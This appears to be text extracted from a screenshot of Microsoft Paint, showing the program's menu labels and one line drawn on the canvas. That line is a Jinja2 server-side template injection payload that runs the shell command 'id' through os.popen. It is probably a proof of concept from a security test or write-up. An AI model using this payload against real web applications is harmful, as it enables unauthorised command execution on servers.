 File Home View
Cut
Copy
Paste
Clipboard
Select
Crop
Resize
Rotate
Image
Tools
Brushes
Shapes
Outline
Fill
Size
Color 1
Color 2
Colors
Edit colors
Edit with Paint 3D
{{ cycler.__init__.__globals__.os.popen("id").read() }}